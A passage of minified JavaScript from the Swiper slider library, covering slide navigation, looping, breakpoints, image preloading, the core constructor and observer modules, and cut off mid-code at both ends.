d;if(d=n&&e>l?l:n&&e<c?c:e,a.updateProgress(d),o.cssMode){const e=a.isHorizontal();if(0===t)r[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return v({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;r.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const i=this;i.params.cssMode||i.$wrapperEl.transition(e),i.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),T({swiper:i,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const i=this,{params:n}=i;i.animating=!1,n.cssMode||(i.setTransition(0),T({swiper:i,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,i=!0,n,s){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const a=this;let o=e;o<0&&(o=0);const{params:r,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:h,wrapperEl:p,enabled:f}=a;if(a.animating&&r.preventInteractionOnTransition||!f&&!n&&!s)return!1;const m=Math.min(a.params.slidesPerGroupSkip,o);let g=m+Math.floor((o-m)/a.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(u||r.initialSlide||0)===(d||0)&&i&&a.emit("beforeSlideChangeStart");const b=-l[g];if(a.updateProgress(b),r.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*b),i=Math.floor(100*c[e]),n=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=i&&t<n-(n-i)/2?o=e:t>=i&&t<n&&(o=e+1):t>=i&&(o=e)}if(a.initialized&&o!==u){if(!a.allowSlideNext&&b<a.translate&&b<a.minTranslate())return!1;if(!a.allowSlidePrev&&b>a.translate&&b>a.maxTranslate()&&(u||0)!==o)return!1}let y;if(y=o>u?"next":o<u?"prev":"reset",h&&-b===a.translate||!h&&b===a.translate)return a.updateActiveIndex(o),r.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==r.effect&&a.setTranslate(b),"reset"!==y&&(a.transitionStart(i,y),a.transitionEnd(i,y)),!1;if(r.cssMode){const e=a.isHorizontal(),i=h?b:-b;if(0===t){const t=a.virtual&&a.params.virtual.enabled;t&&(a.wrapperEl.style.scrollSnapType="none"),p[e?"scrollLeft":"scrollTop"]=i,t&&requestAnimationFrame((()=>{a.wrapperEl.style.scrollSnapType=""}))}else{if(!a.support.smoothScroll)return v({swiper:a,targetPosition:i,side:e?"left":"top"}),!0;p.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(b),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,n),a.transitionStart(i,y),a.transitionEnd(i,y)):(a.setTransition(t),a.setTranslate(b),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,n),a.transitionStart(i,y),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,y))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,i=!0,n){const s=this;let a=e;return s.params.loop&&(a+=s.loopedSlides),s.slideTo(a,t,i,n)},slideNext:function(e=this.params.speed,t=!0,i){const n=this,{animating:s,enabled:a,params:o}=n;if(!a)return n;let r=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(r=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<o.slidesPerGroupSkip?1:r;if(o.loop){if(s&&o.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return n.slideTo(n.activeIndex+l,e,t,i)},slidePrev:function(e=this.params.speed,t=!0,i){const n=this,{params:s,animating:a,snapGrid:o,slidesGrid:r,rtlTranslate:l,enabled:c}=n;if(!c)return n;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=d(l?n.translate:-n.translate),h=o.map((e=>d(e)));let p=o[h.indexOf(u)-1];if(void 0===p&&s.cssMode){let e;o.forEach(((t,i)=>{u>=t&&(e=i)})),void 0!==e&&(p=o[e>0?e-1:e])}let f=0;return void 0!==p&&(f=r.indexOf(p),f<0&&(f=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(f=f-n.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),n.slideTo(f,e,t,i)},slideReset:function(e=this.params.speed,t=!0,i){return this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e=this.params.speed,t=!0,i,n=.5){const s=this;let a=s.activeIndex;const o=Math.min(s.params.slidesPerGroupSkip,a),r=o+Math.floor((a-o)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;if(l>=s.snapGrid[r]){const e=s.snapGrid[r];l-e>(s.snapGrid[r+1]-e)*n&&(a+=s.params.slidesPerGroup)}else{const e=s.snapGrid[r-1];l-e<=(s.snapGrid[r]-e)*n&&(a-=s.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,a=e.clickedIndex;if(t.loop){if(e.animating)return;s=parseInt(c(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-n/2||a>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),u((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-n?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),u((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}},loop:{loopCreate:function(){const e=this,t=n(),{params:i,$wrapperEl:s}=e;s.children(`.${i.slideClass}.${i.slideDuplicateClass}`).remove();let a=s.children(`.${i.slideClass}`);if(i.loopFillGroupWithBlank){const e=i.slidesPerGroup-a.length%i.slidesPerGroup;if(e!==i.slidesPerGroup){for(let n=0;n<e;n+=1){const e=c(t.createElement("div")).addClass(`${i.slideClass} ${i.slideBlankClass}`);s.append(e)}a=s.children(`.${i.slideClass}`)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const o=[],r=[];a.each(((t,i)=>{const n=c(t);i<e.loopedSlides&&r.push(t),i<a.length&&i>=a.length-e.loopedSlides&&o.push(t),n.attr("data-swiper-slide-index",i)}));for(let e=0;e<r.length;e+=1)s.append(c(r[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=o.length-1;e>=0;e-=1)s.prepend(c(o[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:s,allowSlideNext:a,snapGrid:o,rtlTranslate:r}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-o[t]-e.getTranslate();t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((r?-e.translate:e.translate)-c)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((r?-e.translate:e.translate)-c)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=n(),{params:i,support:s}=e;e.onTouchStart=S.bind(e),e.onTouchMove=k.bind(e),e.onTouchEnd=_.bind(e),i.cssMode&&(e.onScroll=O.bind(e)),e.onClick=P.bind(e),s.touch&&!M&&(t.addEventListener("touchstart",A),M=!0),L(e,"on")},detachEvents:function(){L(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:i,loopedSlides:n=0,params:s,$el:a}=e,o=s.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const r=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!r||e.currentBreakpoint===r)return;const l=(r in o?o[r]:void 0)||e.originalParams,c=I(e,s),d=I(e,l),u=s.enabled;c&&!d?(a.removeClass(`${s.containerModifierClass}grid ${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&d&&(a.addClass(`${s.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===s.grid.fill)&&a.addClass(`${s.containerModifierClass}grid-column`),e.emitContainerClasses());const h=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||h);h&&i&&e.changeDirection(),m(e.params,l);const f=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),u&&!f?e.disable():!u&&f&&e.enable(),e.currentBreakpoint=r,e.emit("_beforeBreakpoint",l),p&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",i){if(!e||"container"===t&&!i)return;let n=!1;const s=a(),o="window"===t?s.innerHeight:i.clientHeight,r=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));r.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<r.length;e+=1){const{point:a,value:o}=r[e];"window"===t?s.matchMedia(`(min-width: ${o}px)`).matches&&(n=a):o<=i.clientWidth&&(n=a)}return n||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:n}=i;if(n){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:i,rtl:n,$el:s,device:a,support:o}=e,r=function(e,t){const i=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((n=>{e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i}(["initialized",i.direction,{"pointer-events":!o.touch},{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&"column"===i.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides}],i.containerModifierClass);t.push(...r),s.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,s,o){const r=a();let l;function d(){o&&o()}c(e).parent("picture")[0]||e.complete&&s?d():t?(l=new r.Image,l.onload=d,l.onerror=d,n&&(l.sizes=n),i&&(l.srcset=i),t&&(l.src=t)):d()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let i=0;i<e.imagesToLoad.length;i+=1){const n=e.imagesToLoad[i];e.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,t)}}}},H={};class j{constructor(...e){let t,i;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?i=e[0]:[t,i]=e,i||(i={}),i=m({},i),t&&!i.el&&(i.el=t),i.el&&c(i.el).length>1){const e=[];return c(i.el).each((t=>{const n=m({},i,{el:t});e.push(new j(n))})),e}const n=this;n.__swiper__=!0,n.support=$(),n.device=x({userAgent:i.userAgent}),n.browser=C(),n.eventsListeners={},n.eventsAnyListeners=[],n.modules=[...n.__modules__],i.modules&&Array.isArray(i.modules)&&n.modules.push(...i.modules);const s={};n.modules.forEach((e=>{e({swiper:n,extendParams:D(i,s),on:n.on.bind(n),once:n.once.bind(n),off:n.off.bind(n),emit:n.emit.bind(n)})}));const a=m({},F,s);return n.params=m({},a,H,i),n.originalParams=m({},n.params),n.passedParams=m({},i),n.params&&n.params.on&&Object.keys(n.params.on).forEach((e=>{n.on(e,n.params.on[e])})),n.params&&n.params.onAny&&n.onAny(n.params.onAny),n.$=c,Object.assign(n,{enabled:n.params.enabled,el:t,classNames:[],slides:c(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===n.params.direction,isVertical:()=>"vertical"===n.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return n.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},n.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},n.support.touch||!n.params.simulateTouch?n.touchEventsTouch:n.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:n.params.focusableElements,lastClickTime:h(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:n.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),n.emit("_swiper"),n.params.init&&n.init(),n}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const i=this;e=Math.min(Math.max(e,0),1);const n=i.minTranslate(),s=(i.maxTranslate()-n)*e+n;i.translateTo(s,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((i=>{const n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:i,slides:n,slidesGrid:s,slidesSizesGrid:a,size:o,activeIndex:r}=this;let l=1;if(i.centeredSlides){let e,t=n[r].swiperSlideSize;for(let i=r+1;i<n.length;i+=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>o&&(e=!0));for(let i=r-1;i>=0;i-=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=r+1;e<n.length;e+=1)(t?s[e]+a[e]-s[r]<o:s[e]-s[r]<o)&&(l+=1);else for(let e=r-1;e>=0;e-=1)s[r]-s[e]<o&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:i}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}let s;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(n(),e.params.autoHeight&&e.updateAutoHeight()):(s=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),s||n()),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.$el.removeClass(`${i.params.containerModifierClass}${n}`).addClass(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i}mount(e){const t=this;if(t.mounted)return!0;const i=c(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;const s=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let a=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=c(e.shadowRoot.querySelector(s()));return t.children=e=>i.children(e),t}return i.children(s())})();if(0===a.length&&t.params.createElements){const e=n().createElement("div");a=c(e),e.className=t.params.wrapperClass,i.append(e),i.children(`.${t.params.slideClass}`).each((e=>{a.append(e)}))}return Object.assign(t,{$el:i,el:e,$wrapperEl:a,wrapperEl:a[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===a.css("display")}),!0}init(e){const t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const i=this,{params:n,$el:s,$wrapperEl:a,slides:o}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((e=>{i.off(e)})),!1!==e&&(i.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(i)),i.destroyed=!0),null}static extendDefaults(e){m(H,e)}static get extendedDefaults(){return H}static get defaults(){return F}static installModule(e){j.prototype.__modules__||(j.prototype.__modules__=[]);const t=j.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>j.installModule(e))),j):(j.installModule(e),j)}}function q(e,t,i,s){const a=n();return e.params.createElements&&Object.keys(s).forEach((n=>{if(!i[n]&&!0===i.auto){let o=e.$el.children(`.${s[n]}`)[0];o||(o=a.createElement("div"),o.className=s[n],e.$el.append(o)),i[n]=o,t[n]=o}})),i}function B(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function N(e){const t=this,{$wrapperEl:i,params:n}=t;if(n.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&i.append(e[t]);else i.append(e);n.loop&&t.loopCreate(),n.observer||t.update()}function W(e){const t=this,{params:i,$wrapperEl:n,activeIndex:s}=t;i.loop&&t.loopDestroy();let a=s+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&n.prepend(e[t]);a=s+e.length}else n.prepend(e);i.loop&&t.loopCreate(),i.observer||t.update(),t.slideTo(a,0,!1)}function Y(e,t){const i=this,{$wrapperEl:n,params:s,activeIndex:a}=i;let o=a;s.loop&&(o-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${s.slideClass}`));const r=i.slides.length;if(e<=0)return void i.prependSlide(t);if(e>=r)return void i.appendSlide(t);let l=o>e?o+1:o;const c=[];for(let t=r-1;t>=e;t-=1){const e=i.slides.eq(t);e.remove(),c.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&n.append(t[e]);l=o>e?o+t.length:o}else n.append(t);for(let e=0;e<c.length;e+=1)n.append(c[e]);s.loop&&i.loopCreate(),s.observer||i.update(),s.loop?i.slideTo(l+i.loopedSlides,0,!1):i.slideTo(l,0,!1)}function G(e){const t=this,{params:i,$wrapperEl:n,activeIndex:s}=t;let a=s;i.loop&&(a-=t.loopedSlides,t.loopDestroy(),t.slides=n.children(`.${i.slideClass}`));let o,r=a;if("object"==typeof e&&"length"in e){for(let i=0;i<e.length;i+=1)o=e[i],t.slides[o]&&t.slides.eq(o).remove(),o<r&&(r-=1);r=Math.max(r,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<r&&(r-=1),r=Math.max(r,0);i.loop&&t.loopCreate(),i.observer||t.update(),i.loop?t.slideTo(r+t.loopedSlides,0,!1):t.slideTo(r,0,!1)}function X(){const e=this,t=[];for(let i=0;i<e.slides.length;i+=1)t.push(i);e.removeSlide(t)}function V(e){const{effect:t,swiper:i,on:n,setTranslate:s,setTransition:a,overwriteParams:o,perspective:r}=e;n("beforeInit",(()=>{if(i.params.effect!==t)return;i.classNames.push(`${i.params.containerModifierClass}${t}`),r&&r()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(i.params,e),Object.assign(i.originalParams,e)})),n("setTranslate",(()=>{i.params.effect===t&&s()})),n("setTransition",((e,n)=>{i.params.effect===t&&a(n)}))}function U(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function Z({swiper:e,duration:t,transformEl:i,allSlides:n}){const{slides:s,activeIndex:a,$wrapperEl:o}=e;if(e.params.virtualTranslate&&0!==t){let t,r=!1;t=n?i?s.find(i):s:i?s.eq(a).find(i):s.eq(a),t.transitionEnd((()=>{if(r)return;if(!e||e.destroyed)return;r=!0,e.animating=!1;const t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}))}}function Q(e,t,i){const n="swiper-slide-shadow"+(i?`-${i}`:""),s=e.transformEl?t.find(e.transformEl):t;let a=s.children(`.${n}`);return a.length||(a=c(`<div class="swiper-slide-shadow${i?`-${i}`:""}"></div>`),s.append(a)),a}Object.keys(R).forEach((e=>{Object.keys(R[e]).forEach((t=>{j.prototype[t]=R[e][t]}))})),j.use([function({swiper:e,on:t,emit:i}){const n=a();let s=null;const o=()=>{e&&!e.destroyed&&e.initialized&&(i("beforeResize"),i("resize"))},r=()=>{e&&!e.destroyed&&e.initialized&&i("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==n.ResizeObserver?e&&!e.destroyed&&e.initialized&&(s=new ResizeObserver((t=>{const{width:i,height:n}=e;let s=i,a=n;t.forEach((({contentBoxSize:t,contentRect:i,target:n})=>{n&&n!==e.el||(s=i?i.width:(t[0]||t).inlineSize,a=i?i.height:(t[0]||t).blockSize)})),s===i&&a===n||o()})),s.observe(e.el)):(n.addEventListener("resize",o),n.addEventListener("orientationchange",r))})),t("destroy",(()=>{s&&s.unobserve&&e.el&&(s.unobserve(e.el),s=null),n.removeEventListener("resize",o),n.removeEventListener("orientationchange",r)}))},function({swiper:e,extendParams:t,on:i,emit:n}){const s=[],o=a(),r=(e,t={})=>{const i=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(1===e.length)return void n("observerUpdate",e[0]);const t=function(){n("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(t):o.setTimeout(t,0)}));i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),s.push(i)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",(()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)r(t[e])}r(e.$el[0],{childList:e.params.observeSlideChildren}),r(e.$wrapperEl[0],{attributes:!1})}})),i("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);const K=[function({swiper:e,extendParams:t,on:i}){function n(t,i){const n=e.params.virtual;if(n.cache&&e.virtual.cache[i])return e.virtual.cache[i];const s=n.renderSlide?c(n.renderSlide.call(e,t,i)):c(`<div class="${e.params.slideClass}" data-swiper-slide-index="${i}">${t}</div>`);return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",i),n.cache&&(e.virtual.cache[i]=s),s}function s(t){const{slidesPerView:i,slidesPerGroup:s,centeredSlides:a}=e.params,{addSlidesBefore:o,addSlidesAfter:r}=e.params.virtual,{from:l,to:c,slides:d,slidesGrid:u,offset:h}=e.virtual;e.updateActiveIndex();const p=e.activeIndex||0;let f,m,g;f=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",a?(m=Math.floor(i/2)+s+r,g=Math.floor(i/2)+s+o):(m=i+(s-1)+r,g=s+o);const v=Math.max((p||0)-g,0),b=Math.min((p||0)+m,d.length-1),y=(e.slidesGrid[v]||0)-(e.slidesGrid[0]||0);function w(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object.assign(e.virtual,{from:v,to:b,offset:y,slidesGrid:e.slidesGrid}),l===v&&c===b&&!t)return e.slidesGrid!==u&&y!==h&&e.slides.css(f,`${y}px`),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:y,from:v,to:b,slides:function(){const e=[];for(let t=v;t<=b;t+=1)e.push(d[t]);return e}()}),void(e.params.virtual.renderExternalUpdate&&w());const $=[],x=[];if(t)e.$wrapperEl.find(`.${e.params.slideClass}`).remove();else for(let t=l;t<=c;t+=1)(t<v||t>b)&&e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();for(let 